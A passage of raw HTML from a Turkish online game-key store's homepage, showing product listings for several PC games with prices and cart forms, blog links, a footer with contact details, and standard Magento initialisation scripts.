				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/z/o/zoo_tycoon_ultimate_animal_collection.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Zoo Tycoon: Ultimate Animal Collection"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="843863" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/18722/" method="post">
															<input type="hidden" name="product" value="18722">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0LzE4NzIyLw,,">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/zoo-tycoon-ultimate-animal-collection.html" aria-label="View Product" class="overlay-link">Zoo Tycoon: Ultimate Animal Collection</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/store/kategoriler/simulasyon-oyunlari.html" class="ox-product-grid__category-link">Sim&#xFC;lasyon&#x20;Oyunlar&#x0131;</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":18722,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Zoo Tycoon: Ultimate Animal Collection"
									   href="https://www.playturk.net/zoo-tycoon-ultimate-animal-collection.html"
									   class="product-item-link">
										Zoo Tycoon: Ultimate Animal Collection									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="18722" data-price-box="product-id-18722">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-18722-widget-product-grid"                data-price-amount="185.48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">185,48 ₺</span></span>
        </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/sid-meier-s-civilizationr-vi-rise-and-fall-mac-linux.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/s/i/sid_meier_s_civilization_vi_rise_and_fall_mac_-_linux_.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Sid Meier&#039;s Civilization VI Rise and Fall"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="835219" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/9357/" method="post">
															<input type="hidden" name="product" value="9357">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0LzkzNTcv">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/sid-meier-s-civilizationr-vi-rise-and-fall-mac-linux.html" aria-label="View Product" class="overlay-link">Sid Meier&#039;s Civilization® VI: Rise and Fall (Mac - Linux)</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/store/kategoriler/strateji-oyunlari.html" class="ox-product-grid__category-link">Strateji&#x20;Oyunlar&#x0131;</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":9357,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Sid Meier&#039;s Civilization® VI: Rise and Fall (Mac - Linux)"
									   href="https://www.playturk.net/sid-meier-s-civilizationr-vi-rise-and-fall-mac-linux.html"
									   class="product-item-link">
										Sid Meier&#039;s Civilization® VI: Rise and Fall (Mac - Linux)									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="9357" data-price-box="product-id-9357">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-9357-widget-product-grid"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 ₺</span></span>
        </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/max-payne-3.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/m/a/max-payne-3-3.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Max Payne 3"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="863411" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/17208/" method="post">
															<input type="hidden" name="product" value="17208">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0LzE3MjA4Lw,,">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/max-payne-3.html" aria-label="View Product" class="overlay-link">Max Payne 3</a>
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/store/yayincilar/rockstar-games.html" class="ox-product-grid__category-link">Rockstar&#x20;Games</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":17208,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Max Payne 3"
									   href="https://www.playturk.net/max-payne-3.html"
									   class="product-item-link">
										Max Payne 3									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="17208" data-price-box="product-id-17208">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-17208-widget-product-grid"                data-price-amount="651.8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">651,80 ₺</span></span>
        </span>

</div>                                																							</div>
						</div>
						</li>									</ol>
			</div>
					</div>
					
			</div>



<div class="title-and-link">
		<h2>Haberler</h2>
		<a href="https://www.playturk.net/blog/" class="border-bottom">Tümünü Göster</a>
	</div>

<div class="post-list-wrapper widget blog-widget-recent">
	    <div class="post-list clearfix columns-2 blog-list--overlay blog-style-modern white-style">
                                <article class="post-holder post-holder-15">
									<div class="post-image-wrapper">
						<div class="gradient-overlay"></div>
						<div class="bg-image-holder" style="background-image:url(https://www.playturk.net/pub/media/magefan_blog/eni-iyi-sehir-kurma-oyunlari_1.jpg);"></div>
					</div>
									<div class="post-content">
												<h2 class="post-title">
							<a class="post-item-link" href="https://www.playturk.net/blog/post/en-iyi-sehir-kurma-oyunlari-hayal-ettiginiz-sehri-insa-edin">
								En İyi Şehir Kurma Oyunları: Hayal Ettiğiniz Şehri İnşa Edin!							</a>
						</h2>
												<div class="post-links">
									
								<a class="item post-read-more" href="https://www.playturk.net/blog/post/en-iyi-sehir-kurma-oyunlari-hayal-ettiginiz-sehri-insa-edin" title="En İyi Şehir Kurma Oyunları: Hayal Ettiğiniz Şehri İnşa Edin!">
								   Read more								</a>
													</div>
					</div>

            </article>

                                <article class="post-holder post-holder-14">
									<div class="post-image-wrapper">
						<div class="gradient-overlay"></div>
						<div class="bg-image-holder" style="background-image:url(https://www.playturk.net/pub/media/magefan_blog/oyun-muzikleri.jpg);"></div>
					</div>
									<div class="post-content">
												<h2 class="post-title">
							<a class="post-item-link" href="https://www.playturk.net/blog/post/efsanevi-oyun-muzikleri-unutulmaz-melodiler">
								Efsanevi Oyun Müzikleri: Unutulmaz Melodiler							</a>
						</h2>
												<div class="post-links">
									
								<a class="item post-read-more" href="https://www.playturk.net/blog/post/efsanevi-oyun-muzikleri-unutulmaz-melodiler" title="Efsanevi Oyun Müzikleri: Unutulmaz Melodiler">
								   Read more								</a>
													</div>
					</div>

            </article>

            </div>
</div>



<div class="spacer-small">&nbsp;</div></div></div></main><a href="#" id="toTop"><span><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "></polygon></svg></span><small>To Top</small></a>
<div class="above_footer_block">	<div class="above-footer-content">
		<div style="background:#cfee10">
    <div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 134px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 41">
                        <path d="M31,0H11L9,2V39l2,2H31l2-2V2ZM12.2,3H29.8L30,3.2V9H12V3.2ZM30,37.8l-0.2.2H12.2L12,37.8V32H30v5.8ZM12,30V11H30V30H12Z" transform="translate(-9)"/>
                        <rect x="8" y="34" width="8" height="2"/>
                        <rect x="11" y="5" width="2" height="2"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">7/24 canlı<br>destek ekibi</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="49px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">Anında<br>Online teslimat</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="47px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47 34">
    <path d="M46,2V1H45V0H2V1H1V2H0V32H1v1H2v1H45V33h1V32h1V2H46ZM44,30H43v1H4V30H3V17H44V30Zm0-15H3V9H44v6Zm0-8H3V4H4V3H43V4h1V7Z"/>
    <rect x="24.2" y="24.7" width="11" height="2"/>
    <rect x="37" y="24.7" width="5" height="2"/>
</svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">Güvenli & hızlı <br>ödemeler</h6>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="50px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19 
                            42,19 48.7,12.3 "/>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34 
                            42,31 42,23 39,23 "/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <h6 class="no-margin" style="letter-spacing:0;">Sadece %100 <br>Resmi Anahtarlar</h6>
                </div>
            </div>
        </div>
    </div>
</div>	</div>	
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
			<div class="block newsletter newsletter-style--small inputs-style--underlined">
	<div class="block_newsletter_info">
					<div class="title">Kampanyalar için<br>abone olun!</div> 			</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.playturk.net/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Kampanyalar için&lt;br&gt;abone olun!						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="E-posta adresinizi giriniz"
						   data-validate="{required:true, 'validate-email':true}"
					/>	
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Abone&#x20;Ol"
						type="submit"
						aria-label="Subscribe">
					<span>Abone Ol</span>
				</button>
			</div>
		</form>
	</div>
</div>
					</div>
		<div class="footer-block-content">
		<div class="row">
    <div class="spacer-small">&nbsp;</div>
<div class=col-lg-4">
<div class="container">
    <div class="row">
        <div class="col-sm-6 col-lg-12">
            <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;159&#x20;144&quot;&#x20;width&#x3D;&quot;159&quot;&#x20;height&#x3D;&quot;144&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/bannerslider/footer-logo-playturk.png" width="159" height="144" alt="" style="margin-top: -24px;"/>
            <div class="spacer-small">&nbsp;</div>
        </div>
        <div class="col-sm-6 col-lg-12">
        <h6>bizi takip edin!</h6>
        <div style="margin-left:-10px;">	<style>#ox_socialicons_2.athlete2-social-icons > a.athlete2-social-icon:not(:hover){background: transparent}
#ox_socialicons_2.athlete2-social-icons > a.athlete2-social-icon:hover{color: #333333;background: #cfee10}</style>	<div id="ox_socialicons_2" class="athlete2-social-icons">
							<a href="https://www.facebook.com/playturknet/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/playturknet/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/playturknet" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</div>
        </div>
    </div>
    <div class="spacer-small">&nbsp;</div>
</div>
</div>

<div class="col-lg-8">
<h3>Playturk, resmi yayıncılardan oyunculara orijinal oyunlar sunan dijital oyun platformudur.</h3>
    <div class="spacer-medium">&nbsp;</div>
<div class="row">
<div class="col-sm-6 col-md-5">
<h6>bize ulaşın!</h6>
            <p>
            Mustafa Kemal Mh. Mahall Ankara<br>
            C2 NO:189, Çankaya/Ankara
            </p>
<h6 style="margin-bottom:6px;">(0850) 304-2993</h6>
<h6>support@playturk.net</h6>
    <div class="spacer-small">&nbsp;</div>
</div>
<div class="col-sm-6 col-md-4">
<h6>Kurumsal</h6>
		<ul style="line-height: 30px;">
			<li><a href="/hakkimizda">Hakkımızda</a></li>
			<li><a href="/gizlilik-politikasi">Gizlilik Politikası</a></li>
			<li><a href="/kullanim-sartlari">Kullanım Şartları</a></li>
			<li><a href="/iade-politikasi">İade Politikası</a></li>
			<li><a href="/contact">İletişim</a></li>

		</ul>
</div>
<div class="col-sm-6 col-md-3">
<h6>Bilgilendirme</h6>
		<ul style="line-height: 30px;">
			<li><a href="/is-merkezi">Destek</a></li>
			<li><a href="/aktivasyon-islemleri">Aktivasyon İşlemleri</a></li>
			<li><a href="/editorun-secimi.html">Editörün Seçimi</a></li>
			<li><a href="/blog">Haber Merkezi</a></li>
		</ul>
</div>
</div>
</div>
</div>		
			</div>
	</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>Copyright© 2020 Playturk.net Tüm hakları saklıdır.</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;244&#x20;23&quot;&#x20;width&#x3D;&quot;244&quot;&#x20;height&#x3D;&quot;23&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.playturk.net/pub/media/athlete2/Demos/default/cc_icons.png" width="244" height="23" alt="" />					</div>
				</div>
			</div>
		</div>
	</footer>
<link rel="stylesheet" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" media="print" onload="this.media='all'">

<noscript><link rel="stylesheet" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_MegaMenu/css/perfect-scrollbar.min.css"></noscript>
<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>

<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div><!-- BEGIN GTAG HOMEPAGE TAG -->
<!-- END GTAG HOMEPAGE TAG -->
</div><div class="ox-modals__holder"></div>

    <script>var BASE_URL = 'https://www.playturk.net/';
    var require = {
        "baseUrl": "https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR"
    };
var OX_MOBILE = 0,
        OX_PHOTOSWIPE = 1,
        OX_WAYPOINTS = 1,
        OX_OWL_DISABLE = 0;</script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/polyfill.js"></script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-89144175-1"}},"mage\/cookies":{"expires":null,"path":"\/","domain":".www.playturk.net","secure":false,"lifetime":"3600"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"login-form"},"Magento_Ui\/js\/core\/app":{"components":{"messages":{"component":"Magento_Theme\/js\/view\/messages"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.playturk.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.playturk.net\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.playturk.net\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}}}},"Magento_Ui\/js\/block-loader":"https:\/\/www.playturk.net\/pub\/static\/frontend\/Olegnax\/athlete2\/tr_TR\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data","chatData"],"baseUrls":["https:\/\/www.playturk.net\/","http:\/\/www.playturk.net\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","checkout-fields","collection-point-result","pickup-location-result"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.playturk.net\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.playturk.net\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"ox-video":[],"ox-waypoints-init":[]},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.playturk.net\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.playturk.net\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_playturk-home","nwdthemes_revslider_default","olegnax_athlete2_login_recaptcha_msp"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/"},"versionCookieName":"private_content_version"}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"863411"}},".ox-quickview-button":{"OxQuickviewInit":[]}}</script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
